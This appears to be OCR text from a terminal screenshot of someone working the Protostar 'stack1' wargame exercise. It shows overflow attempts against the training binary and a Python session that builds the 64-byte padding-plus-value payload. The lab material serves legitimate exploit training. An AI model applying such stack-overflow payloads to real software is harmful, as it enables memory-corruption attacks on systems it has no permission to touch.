 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Mon 30 Jan 18:26:55
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ ./stack1
stack1: please specify an argument
user@protostar:/opt/protostar/bin$ ./stack1 asdf
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 asdfasdfasdfasdfasdfsadfasffsdf
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 asdfasdfasdfasdfasdfsadfasffsdfasdfasdfa
sdfasdfsadfasffsdfasdfasdfasdfasdfsadfasffsdfasdfasdfasdfasdfsadfasffsdfasdfasdf
asdfasdfsadfasffsdf
Try again, you got 0x73616664
Segmentation fault
user@protostar:/opt/protostar/bin$ ./stack1
stack1: please specify an argument
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAB
Try again, you got 0x00000042
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
18:22:26 - meshx: ~ (Python)
[ 18:22:26 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64 "B"
File "<stdin>", line 1
print "A"*64 "B"
^
SyntaxError: invalid syntax
>>> print "A"*64+ "B"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB
>>> print "A"*64 + "\x64\x63\x62\x61"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
>>>
Final 1